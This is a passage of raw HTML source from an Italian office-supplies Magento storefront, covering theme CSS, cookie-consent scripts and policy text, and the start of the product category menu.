}
.item .add-to-links a:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.opc-progress-bar-item._active:before,.opc-progress-bar-item._active > span:before,.opc-wrapper .shipping-address-item.selected-item:after{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.slick-prev:hover, .slick-next:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.fancybox-close:hover,.onclick .content-contact .button:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.pages li.current,.pages li:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.pages li.item.pages-item-next:hover,.pages li.item.pages-item-previous:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.product.data.items .items-tabs .item.active a, .product.data.items .items-tabs .item:hover a{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.post-list-wrapper .post-list .post-read-more,.post-view .post-read-more{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.post-list-wrapper .post-list .post-read-more:hover,.post-view .post-read-more:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.onmap .onclick-map{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
#backtotop{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
#backtotop:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.social-link:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.post-nextprev-hld a{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.post-nextprev-hld a:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
/**** My beautiful Style ***/
.policy.home-policy .policy-box .box-content { min-height: 155px;
}
.header-content { padding: 5px 0;
}
.magicmenu .nav-desktop { margin: 12px 0;
}
.block p:last-child{ visibility: hidden;
}
.cate-name-wrap .cate-name{ text-overflow: ellipsis; white-space: nowrap; overflow: hidden;
}
.product-info-main .product.attribute.overview .type{ display:none;
}
/* Style stripe payment images*/
.stripe-icon-container.right>span{ display: flex; padding-left: 10px;
}
.payment-icon { margin-top: 5px;
}
.alo-social-links .twitter, .alo-social-links .pinterest, .alo-social-links .linkedin { display:none;
}
#rootways_authorizecim_option_wrapper { display: none !important;
}</style><script type="text/javascript"> Themecfg = {"rtl":{"enabled":"0"},"preload":{"loading_body":"0","loading_img":"1"},"widescreen":{"enabled":"1"},"category_page":{"cart":"1","compare":"1","wishlist":"1","quickview":"1","review":"1"},"product_page":{"zoom":"1"},"newsletter":{"enabled":"0","firstOnly":"0","timeDelay":"4000","autoClose":"0","timeClose":"10000","width":"570","height":"481","overlayColor":"#353535","background_color":"#ffffff","background_image":"default\/Popup_newsletter_03.png"},"general":{"baseUrl":"https:\/\/convenienzaufficio.it\/"}}</script><div class="preloading"><div class="loading"></div></div><script type="text/javascript">	var alo_timer_layout	= '<div class="timer-box"><span class="day">%%D%%</span><span class="title">Giorni</span></div><div class="timer-box"><span class="hour">%%H%%</span><span class="title">Ore</span></div><div class="timer-box"><span class="min">%%M%%</span><span class="title">Min</span></div><div class="timer-box"><span class="sec">%%S%%</span><span class="title">Secs</span></div>';	var alo_timer_layoutcaption = '<div class="timer-box"><span class="day">%%D%%</span><span class="title">Giorni</span></div><div class="timer-box"><span class="hour">%%H%%</span><span class="title">Ore</span></div><div class="timer-box"><span class="min">%%M%%</span><span class="title">Min</span></div><div class="timer-box"><span class="sec">%%S%%</span><span class="title">Secs</span></div>';	var alo_timer_timeout	= '<span class="timeout">Time out!</span>';	require(['jquery', 'magiccart/slick', 'alothemes', 'domReady!'],	function($, slick, alothemes){ $('body').on('contentUpdated', function () {	$('.alo-count-down').not('.exception').timer({	classes	: '.countdown',	layout	: alo_timer_layout,	layoutcaption	: alo_timer_layoutcaption,	timeout	: alo_timer_timeout	}); });	});
</script><script type="text/javascript">require(['jquery','magiccart/slick','magicproduct']);</script> <style type="text/css">body.loading_body .preloading .loading{background-image: url("https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/images/loader-1.gif")}body.loading_img .lazyload{background-image: url("https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/images/loader-1.gif")}body.loading_img img.loaded{background-image: none}</style><link rel="preload" as="icon" crossorigin="anonymous" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/images/loader-1.gif"></><link rel="preload" as="icon" crossorigin="anonymous" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/favicon.ico"></></head> <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/images/loader-2.gif"}}' class=" loading_img page-with-filter widescreen page-products categorypath-prodotti-per-comunita--food-caffe-e-te-html category-caffe-e-te catalog-category-view page-layout-2columns-left"> <script type="text/x-magento-init"> { "*": { "mage/cookies": { "expires": null, "path": "\u002F", "domain": ".convenienzaufficio.it", "secure": false, "lifetime": "3600" } } }
</script> <noscript> <div class="message global noscript"> <div class="content"> <p> <strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong> <span>Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.</span> </p> </div> </div> </noscript> <div role="alertdialog" tabindex="-1" class="magepow-gdpr-cookie-notice message global cookie text-align-center gdpr-box-shadow" id="notice-cookie-block" style="display: none;bottom:0px;font-size:15px;"> <div role="document" class="content" tabindex="0"> <div class="info"> <h3 class="notice-cookie-title">COOKIES</h3><div class="notice-cookie-content">Utilizziamo i cookie per migliorare la tua esperienza. <br/> Per rispettare la nuova direttiva sulla e-Privacy, dobbiamo chiedere il tuo consenso per impostare i cookie. <a id="privacyLink" href="https://convenienzaufficio.it/privacy-policy-cookie-restriction-mode/">Leggi di più</a></div> </div> <div class="actions"> <button id="btn-cookie-allow" class="btn-cookie allow primary "> <span>Consenti Cookies</span> </button> </div> </div> </div> <script type="text/x-magento-init"> { "#notice-cookie-block": { "cookieNotices": { "cookieAllowButtonSelector": "#btn-cookie-allow", "cookieName": "user_allowed_save_cookie", "cookieValue": {"1":1}, "cookieLifetime": 31536000, "noCookiesUrl": "https\u003A\u002F\u002Fconvenienzaufficio.it\u002Fcookie\u002Findex\u002FnoCookies\u002F" } } } </script><div style="display:none" id="magepow-gdpr-popup-container"><div class="magepow-gdpr-popup" id="magepow-gdpr-popup"><div class="privacy-policy cms-content"><h1 class="style7" style="padding-bottom: 15px; color: #2354a3; text-transform: uppercase; font-size: 28px; text-align: center; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-indent: 0px; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">&nbsp;</h1><h2 class="style1" style="padding: 20px 0px 10px; text-decoration: underline; color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff;">Uso dei cookie</h2><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Questo sito utilizza i Cookie per rendere i propri servizi rapidi per gli utenti che navigano sul sito. Gli utenti vedranno inserite delle quantità minime di informazioni nei dispositivi in uso, che siano computer e periferiche mobili, in piccoli file di testo denominati “cookie” salvati nelle directory utilizzate dal browser web dell'Utente.</p><div class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">I nostri cookie permettono di:<ul><li>memorizzare le preferenze inserite</li><li>evitare di reinserire le stesse informazioni più volte durante la visita quali ad esempio nome utente e password</li><li>analizzare l'utilizzo dei servizi e dei contenuti forniti da questo sito per ottimizzarne l'esperienza di navigazione e i servizi offerti</li></ul></div><h2 class="style3" style="padding: 20px 0px 10px; font-weight: bold; color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Tipologie di Cookie utilizzati su questo sito</h2><h3 class="style8" style="text-decoration: underline; font-weight: bold; color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff;">Cookie Tecnici</h3><div class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Questa tipologia di cookie permette il corretto funzionamento di alcune sezioni del sito. Sono di due categorie: persistenti e di sessione.<ul><li><span class="style3" style="font-weight: bold;">Persistenti</span>: una volta chiuso il browser non vengono distrutti ma rimangono fino ad una data di scadenza preimpostata</li><li><span class="style3" style="font-weight: bold;">Di sessione</span>: distrutti ogni volta che il browser viene chiuso</li></ul><p>Questi cookie sono necessari a visualizzare correttamente il sito e in relazione ai servizi offerti, verranno quindi sempre utilizzati e inviati, a meno che l'utente non modifichi le impostazioni nel proprio browser, ma in questo caso la corretta visualizzazione delle pagine del sito potrebbe essere compromessa in tutto o in parte.</p></div><h3 class="style8" style="text-decoration: underline; font-weight: bold; color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff;">Cookie analitici</h3><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Questi tipi di cookie vengono utilizzati per collezionare informazioni sull'uso del sito. Queste informazioni verranno utilizzate per&nbsp;<span class="style3" style="font-weight: bold;">analisi statistiche anonime</span>&nbsp;al fine di migliorare l'utilizzo del sito.<br>Questa tipologia di cookie&nbsp;<span class="style3" style="font-weight: bold;">raccoglie dati in forma anonima</span>&nbsp;sull'attività dell'utenza e su come è arrivata sul sito.<br>I cookie analitici sono inviati dal sito stesso o da domini di terze parti.</p><p style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;"><u><span class="style3" style="font-weight: bold;">Questo sito non utilizza Cookie di profilazione</span></u><span class="style7">. I cookie di profilazione sono volti a creare profili relativi all'utente e vengono utilizzati al fine di inviare messaggi pubblicitari in linea con le preferenze manifestate dallo stesso nell'ambito della navigazione in rete. In ragione della particolare invasività che tali dispositivi possono avere nell'ambito della sfera privata degli utenti, la normativa europea e italiana prevede che l'utente debba essere adeguatamente informato sull'uso degli stessi ed esprimere così il proprio valido consenso.</span></p><h3 style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;"><span class="style7">Google Analytics</span></h3><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Questo sito include anche Cookie generati da Google Analytics, un servizio di analisi del traffico web fornito da Google, Inc. Siamo in presenza di cookie di terze parti raccolti e gestiti in modo anonimo per monitorare e migliorare le prestazioni del sito ospitante.</p><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Per ulteriori informazioni, si rinvia al seguente link:&nbsp;<a style="text-decoration: none !important;" href="https://policies.google.com/privacy/partners"><span class="style7">https://policies.google.com/privacy/partners</span></a></p><h3 class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Siti Web e servizi di terze parti</h3><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Il Sito potrebbe contenere collegamenti ad altri siti Web che dispongono di una propria informativa sulla privacy che può essere diversa da quella adottata da questo sito. L'azienda non risponde dei contenuti e delle modalità di trattamento dati di questi siti.</p><h3 class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Cookie utilizzati da questo sito</h3><div class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Lista di cookie tecnici e di analytics utilizzati da questo sito:<ul><li><span class="style3" style="font-weight: bold;">ASPSESSIONIDxxxxxxxx</span>: necessario per la corretta navigazione all'interno del sito. Scade al termine della sessione.</li><li><span class="style3" style="font-weight: bold;">ebuy cookie</span>: necessario per il salvataggio del carrello in caso di disconnessione accidentale. Durata di 30 giorni.</li><li><span class="style3" style="font-weight: bold;">ebuyLng</span>: utilizzato nel caso di sito multilingua per memorizzare la lingua prescelta dall'utente. Durata di 30 giorni.</li><li><span class="style3" style="font-weight: bold;">CookieConsent</span>: utilizzato per gestire la visibilità del banner di consenso. Durata di 12 mesi</li><li><span class="style3" style="font-weight: bold;">_ga</span>: utilizzato per distinguere gli utenti – necessario al servizio di terze parti Google Analytics. Durata di 24 mesi</li><li><span class="style3" style="font-weight: bold;">_gat</span>: limita la raccolta di dati da siti molto trafficati, necessario al servizio di terze parti Google Analytics. Durata di 10 minuti</li><li><span class="style3" style="font-weight: bold;">__utma / __utmz</span>: utilizzati per analisi statistica delle visite, necessario al servizio di terze parti Google Analytics. Durata da 0 a 24 mesi</li></ul><p>L'informativa e le norme sulla privacy della società Google sono disponibili all'indirizzo web&nbsp;<a style="text-decoration: none !important;" href="https://support.google.com/analytics/answer/6004245">https://support.google.com/analytics/answer/6004245</a></p></div><h3 class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Gestione dei cookie</h3><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">La scelta di accettare o meno i cookie è rimessa all'utente che può utilizzare le impostazioni del proprio browser. Tuttavia la disabilitazione totale o parziale dei cookie tecnici può compromettere l'utilizzo delle funzionalità del sito, mentre la disabilitazione dei cookie “terze parti” come quelli di Google Analytics non pregiudica in alcun modo la navigabilità.</p><div class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Nei seguenti link è possibile trovare informazioni sui browser più diffusi e su come impostarli rispetto ai cookie:<ul><li><a style="text-decoration: none !important;" href="https://support.google.com/accounts/answer/61416" target="_blank" rel="noopener">Google Chrome</a></li><li><a style="text-decoration: none !important;" href="https://privacy.microsoft.com/en-us/windows-10-microsoft-edge-and-privacy" target="_blank" rel="noopener">Microsoft Edge</a></li><li><a style="text-decoration: none !important;" href="https://support.microsoft.com/help/17442/" target="_blank" rel="noopener">Microsoft Internet Explorer</a></li><li><a style="text-decoration: none !important;" href="https://support.mozilla.org/kb/enable-and-disable-cookies-website-preferences" target="_blank" rel="noopener">Mozilla Firefox</a></li><li><a style="text-decoration: none !important;" href="https://www.opera.com/help/tutorials/security/cookies/" target="_blank" rel="noopener">Opera</a></li><li><a style="text-decoration: none !important;" href="https://support.apple.com/kb/PH17191" target="_blank" rel="noopener">Safari</a></li></ul></div><br></div></div></div><script type="text/javascript">	var popupContent = document.getElementById('magepow-gdpr-popup-container').innerHTML;	require([	'jquery',	'jquery/jquery.cookie',	'Magento_Ui/js/modal/modal'	], function($, cookie, modal){	$("#privacyLink").click(function(event) { event.preventDefault();	if ($('#magepow-gdpr-popup').length) {	var options = {	type: 'popup',	modalClass: 'modal-magepow-gdpr',	responsive: true,	innerScroll: true,	title: '',	buttons: []	};	var gdprPopup = modal(options, $('#magepow-gdpr-popup'));	$('#magepow-gdpr-popup').trigger('openModal');	$('.modal-magepow-gdpr .action-close').click(function(){	setTimeout(function(){ $('.modals-wrapper .modal-magepow-gdpr').remove(); $('#magepow-gdpr-popup-container').html(popupContent) }, 500);	});	}	});	if ($.cookie('user_allowed_save_cookie') === null || $.cookie('user_allowed_save_cookie') === "" || $.cookie('user_allowed_save_cookie') === "null" || $.cookie('user_allowed_save_cookie') === undefined){	$('body').addClass('cookie-message')	}	$('#btn-cookie-allow').click(function(){	$('body').removeClass('cookie-message')	}) });	</script><script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false;
</script><script> require.config({ map: { '*': { wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter' } } });
</script><!-- BEGIN GTAG CART SCRIPT --><!-- END GTAG CART SCRIPT --><div class="page-wrapper"><link href="//fonts.googleapis.com/css?family=Montserrat:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=latin-ext,vietnamese" rel="stylesheet"> <link href="//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet"> <header class="page-header alothemes"> <div class="header header-sticker"> <div class="header-top"><div class="container"> <div class="box-width main-fix clearfix"> <div class="top-left top-mobile"> <div class="welcome greet welcome-msg" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="welcome-title" data-bind="text: new String('Benvenuto, %1!').replace('%1', customer().firstname)"></span><!-- /ko --><!-- ko ifnot: customer().fullname --><span data-bind="html:'Benvenuto!'"></span><!-- /ko --></div><script type="text/x-magento-init">
{	"*": {	"Magento_Ui/js/core/app": {	"components": {	"customer": {	"component": "Magento_Customer/js/view/customer"	}	}	}	}
}
</script> <div class="main-header top-mobile"><a class="support" href="tel:0961961826"> <span class="icon fa fa-phone "><em class="hidden">hidden</em><span class="call-us">Chiama</span></span><span class="number">0961 961826</span> </a></div><div class="tool-setting top-mobile"><div class="header-setting currency_top"><div class="settting-switcher"></div></div><div class="header-setting"><div class="settting-switcher"></div></div></div> </div><div class="top-right top-mobile"><div class="below-column"><div class="links-wrapper-separators"><ul class="links"><!--li class="first link-below about-us"><a title="About Us" href="https://convenienzaufficio.it/about-magento-demo-store/">About</a></li--><li class="link-below"><a title="Contatti" href="https://convenienzaufficio.it/contact/">Contatti</a></li><!--li class="last hlink-below"><a title="Blog" href="https://convenienzaufficio.it/blog/">Blog</a></li--></ul></div></div></div></div></div></div><div class="header-contente-mobile"><div class="container"><div class="header-content"><div class="container"><div class="row clearfix"><div class="content-logo col-sm-12 col-md-3 col-lg-3"><div class="header-logo"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span><a class="logo" href="https://convenienzaufficio.it/" title="" aria-label="store logo"> <img src="https://convenienzaufficio.it/media/logo/default/LogoTop.png" title="" alt="" width="90" height="90" /></a></div></div><div class="col-sm-12 visible-md-on"> <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'> <div class="section-item-title nav-sections-item-title" data-role="collapsible"> <a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu"> Menu </a> </div> <div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content"> <nav class="navigation mean-nav navigation-mobile" role="navigation" data-action="navigation"><ul class="nav-mobile" data-alo-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li class="level0 category-item level-top cat nav-1 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione/id/10/"><span>ARCHIVIAZIONE</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-1-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-plastica/id/11/"><span>CARTELLE E CARTELLINE IN PLASTICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-ad-aghi-plastica/id/12/"><span>CARTELLINE AD AGHI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche-e-varie/id/16/"><span>CARTELLINE CON TASCHE E VARIE</span></a></li><li class="level2 category-item nav-1-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-aperte-su-due-lati/id/19/"><span>CARTELLINE APERTE SU DUE LATI</span></a></li><li class="level2 category-item nav-1-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi-plastica/id/46/"><span>CARTELLINE A TRE LEMBI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-plastica-con-molla-sul-dorso/id/283/"><span>CARTELLINE PLASTICA CON MOLLA SUL DORSO</span></a></li><li class="level2 category-item nav-1-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-elastico/id/308/"><span>CARTELLINE IN PLASTICA CON ELASTICO</span></a></li><li class="level2 category-item nav-1-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-a-soffietto/id/458/"><span>CARTELLE A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-bottone/id/465/"><span>CARTELLINE IN PLASTICA CON BOTTONE</span></a></li><li class="level2 category-item nav-1-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-portadocumenti/id/530/"><span>VALIGETTE PORTADOCUMENTI</span></a></li><li class="level2 category-item nav-1-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche/id/677/"><span>CARTELLINE CON TASCHE</span></a></li></ul></li><li class="level1 category-item nav-1-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-trasparenti/id/34/"><span>BUSTE TRASPARENTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-usi-diversi-e-dedicati/id/35/"><span>BUSTE PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-u/id/83/"><span>BUSTE A U</span></a></li><li class="level2 category-item nav-1-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-perforazione-universale/id/84/"><span>BUSTE A PERFORAZIONE UNIVERSALE</span></a></li></ul></li><li class="level1 category-item nav-1-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori/id/38/"><span>REGISTRATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dorsi-per-registratori/id/39/"><span>DORSI PER REGISTRATORI</span></a></li><li class="level2 category-item nav-1-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori-a-leva/id/160/"><span>REGISTRATORI A LEVA</span></a></li><li class="level2 category-item nav-1-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-registratori/id/519/"><span>GRUPPI DI REGISTRATORI</span></a></li></ul></li><li class="level1 category-item nav-1-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori/id/42/"><span>RACCOGLITORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-ad-anelli/id/43/"><span>RACCOGLITORI AD ANELLI</span></a></li><li class="level2 category-item nav-1-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-personalizzabili/id/44/"><span>RACCOGLITORI PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/custodie-per-raccoglitori/id/45/"><span>CUSTODIE PER RACCOGLITORI</span></a></li><li class="level2 category-item nav-1-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-per-usi-diversi-e-dedicati/id/64/"><span>RACCOGLITORI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-con-pressino/id/279/"><span>RACCOGLITORI CON PRESSINO</span></a></li><li class="level2 category-item nav-1-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppo-di-raccoglitori/id/333/"><span>GRUPPO DI RACCOGLITORI</span></a></li></ul></li><li class="level1 category-item nav-1-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-e-progetto/id/47/"><span>SCATOLE ARCHIVIO E PROGETTO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-bottone/id/48/"><span>SCATOLE ARCHIVIO CON BOTTONE</span></a></li><li class="level2 category-item nav-1-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-progetto-con-elastico/id/390/"><span>SCATOLE 